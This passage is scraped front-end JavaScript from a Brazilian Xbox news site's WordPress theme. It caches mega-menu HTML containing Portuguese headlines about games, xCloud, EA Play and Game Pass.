block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17237";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4310";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/16\/ace-combat-7-ja-vendeu-mais-de-sete-milhoes-de-unidades\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ace Combat 7 j\u00e1 vendeu mais de sete milh\u00f5es de unidades\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Ace Combat 7 DLC Top Gun\" title=\"Ace Combat 7 j\u00e1 vendeu mais de sete milh\u00f5es de unidades\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/05\/maxresdefault-25-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/16\/ace-combat-7-ja-vendeu-mais-de-sete-milhoes-de-unidades\/\"  rel=\"bookmark\" title=\"Ace Combat 7 j\u00e1 vendeu mais de sete milh\u00f5es de unidades\">Ace Combat 7 j\u00e1 vendeu mais de sete milh\u00f5es de unidades<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/novo-life-is-strange-sera-revelado-na-proxima-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Novo Life is Strange ser\u00e1 revelado na pr\u00f3xima semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Atrav\u00e9s do seu perfil oficial no X, a desenvolvedora Don&#039;t Nod confirmou que revelar\u00e1 um novo Life is Strange na pr\u00f3xima semana.\" title=\"Novo Life is Strange ser\u00e1 revelado na pr\u00f3xima semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Life-is-Strange-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/novo-life-is-strange-sera-revelado-na-proxima-semana\/\"  rel=\"bookmark\" title=\"Novo Life is Strange ser\u00e1 revelado na pr\u00f3xima semana\">Novo Life is Strange ser\u00e1 revelado na pr\u00f3xima semana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/ubisoft-cortou-raytracing-do-assassins-creed-shadows-no-xbox-series-s-por-falta-de-ram\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Assassin&#039;s Creed Shadows recebeu uma nova gameplay!\" title=\"Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-05-13-at-16.20.16-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/ubisoft-cortou-raytracing-do-assassins-creed-shadows-no-xbox-series-s-por-falta-de-ram\/\"  rel=\"bookmark\" title=\"Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM\">Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/amazon-confirma-que-desligara-servidores-do-new-world-aeternum-em-2027\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amazon confirma que desligar\u00e1 servidores do New World: Aeternum em 2027\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New World pode estar chegando no Xbox!\" title=\"Amazon confirma que desligar\u00e1 servidores do New World: Aeternum em 2027\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/New-World-Xbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/amazon-confirma-que-desligara-servidores-do-new-world-aeternum-em-2027\/\"  rel=\"bookmark\" title=\"Amazon confirma que desligar\u00e1 servidores do New World: Aeternum em 2027\">Amazon confirma que desligar\u00e1 servidores do New World: Aeternum em 2027<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\">xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/20251204_182306-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\">Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!\" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/xCloud-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises\/\"  rel=\"bookmark\" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\">Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/19\/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/CloudHero-6c621c365bf1edad9d9c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/19\/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil\/\"  rel=\"bookmark\" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\">Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/um-novo-jogo-chegou-no-game-pass-15-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"No YouTube, a publicadora No More Robots revelou um novo\u00a0trailer\u00a0do Little Rocket Lab, que chegar\u00e1 no Game Pass em outubro.\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/05\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/um-novo-jogo-chegou-no-game-pass-15-de-janeiro\/\"  rel=\"bookmark\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro\">UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/adeus-estes-jogos-deixarao-o-game-pass-hoje-15\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass hoje (15)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Conforme revelado ontem (02), seis novos jogos chegaram no Game Pass hoje (03 de dezembro), o servi\u00e7o de jogos por assinatura do Xbox.\" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass hoje (15)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/xbox-Game-Pass-.jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/adeus-estes-jogos-deixarao-o-game-pass-hoje-15\/\"  rel=\"bookmark\" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass hoje (15)\">Adeus: estes jogos deixar\u00e3o o Game Pass hoje (15)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/um-novo-jogo-chegou-no-game-pass-13-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Ara History Untold ser\u00e1 lan\u00e7ado no Game Pass amanh\u00e3!\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/um-novo-jogo-chegou-no-game-pass-13-de-janeiro\/\"  rel=\"bookmark\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro\">UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/quarantine-zone-the-last-check-chega-de-surpresa-ao-game-pass-para-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quarantine Zone: The Last Check chega de surpresa ao Game Pass para PC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Quarantine Zone\" title=\"Quarantine Zone: The Last Check chega de surpresa ao Game Pass para PC\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Quarantine-Zone-the-last-check-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 